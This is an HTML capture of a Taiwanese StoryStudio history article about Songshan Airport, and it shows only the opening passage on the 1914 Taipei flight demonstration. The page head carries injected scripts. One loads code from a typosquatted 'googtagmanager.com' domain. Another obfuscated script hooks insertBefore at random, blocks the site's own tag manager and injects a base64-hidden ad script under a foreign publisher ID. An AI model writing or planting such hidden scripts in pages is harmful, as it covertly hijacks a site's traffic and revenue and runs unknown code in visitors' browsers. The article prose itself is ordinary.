

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/songshan-airport
body_size: 14388
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="失望的臺灣人並不知道，自此之後，飛行機不僅沒有成為臺灣的「過去回想」，甚至還讓臺灣在未來的 30 年內，獲得「不沉空母」的稱號。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/songshan-airport" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2021/03/songshan-airport-00-1.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？ | 故事 StoryStudio">
<meta property="twitter:description" content="失望的臺灣人並不知道，自此之後，飛行機不僅沒有成為臺灣的「過去回想」，甚至還讓臺灣在未來的 30 年內，獲得「不沉空母」的稱號。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2021/03/songshan-airport-00-1.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2021-03-22T00:00:00+08:00">
    <meta property="article:modified_time" content="2023-02-14T17:14:51+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">如今面臨拆遷危機的松 ...</li>
    </ul>

            <h1>如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2021-03-22</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/03/songshan-airport-00-1.jpg">
                    <figcaption>（<a href="http://newnrch.digital.ntu.edu.tw/nrch/query.php?keyword=松山機場&amp;advanced=" rel="noreferrer noopener" target="_blank">國家文化資料庫</a>）</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/songshan-airport#article-anchor-0">第一張底片：「東洋一の飛行場」的起點</a>
                                                                                                                <a href="/article/gushi/songshan-airport#article-anchor-1">第二張底片：光輝燦爛的首航，以及「不沉空母」的神話</a>
                                                                                                                <a href="/article/gushi/songshan-airport#article-anchor-2">第三張底片：通向「自由」的大門</a>
                                                                                                                <a href="/article/gushi/songshan-airport#article-anchor-3">片尾：該往哪裡走？</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongshan-airport','如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongshan-airport&text=%E5%A6%82%E4%BB%8A%E9%9D%A2%E8%87%A8%E6%8B%86%E9%81%B7%E5%8D%B1%E6%A9%9F%E7%9A%84%E6%9D%BE%E5%B1%B1%E6%A9%9F%E5%A0%B4%EF%BC%8C%E9%81%8E%E5%8E%BB%E6%9B%BE%E7%B6%93%E6%98%AF%E6%9D%B1%E6%B4%8B%E7%AC%AC%E4%B8%80%E7%9A%84%E9%A3%9B%E8%A1%8C%E5%A0%B4%EF%BC%9F','如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E5%A6%82%E4%BB%8A%E9%9D%A2%E8%87%A8%E6%8B%86%E9%81%B7%E5%8D%B1%E6%A9%9F%E7%9A%84%E6%9D%BE%E5%B1%B1%E6%A9%9F%E5%A0%B4%EF%BC%8C%E9%81%8E%E5%8E%BB%E6%9B%BE%E7%B6%93%E6%98%AF%E6%9D%B1%E6%B4%8B%E7%AC%AC%E4%B8%80%E7%9A%84%E9%A3%9B%E8%A1%8C%E5%A0%B4%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongshan-airport')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/songshan-airport')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <p>1914 年 3 月 21 日，是個天氣晴朗的好日子。古亭庄新店溪畔的練兵場──就是今天的南機場──旁邊，像密密麻麻的沙丁魚罐頭般，聚集了高達三萬多人，他們在等什麼呢？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這些人在等待的是，臺灣史上第一場飛行表演。早上 10 點 36 分，第一發煙火打在臺北上空，日本飛行家野島銀藏駕駛著他的「隼鷹號」正式起飛，群眾的忍不住歡呼出聲。飛機在場內繞行一圈後，朝向北方飛去，漸漸沒入天空。數分鐘後，遠方一顆黑點逐漸變大，引擎聲響隆隆作響──野島回來了！從起飛到降落約 9 分多鐘，飛行高度逼近 2000 公尺，這場華麗的飛行表演，在眾人英雄式的「萬歲！」呼喊中宣告落幕。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這是臺北天空有史以來，第一次正式的航行紀錄。野島銀藏離臺返國後，飛行大會的盛宴隨之告一段落，讓臺灣人失落不已，其時第一大報《臺灣日日新報》也感嘆：「臺灣飛行機成為歷史的過去回想」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，失望的臺灣人並不知道，自此之後，飛行機不僅沒有成為臺灣的「過去回想」，甚至還讓臺灣在未來的 30 年內，獲得「不沉空母」的稱號。</p><!-- /wp:paragraph --><!-- wp:paragraph --><p>而這一切，就要從松山機場的建立開始說起。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":180594,"sizeSlug":"large","linkDestination":"none"} --><figure class="wp-block-image size-large">
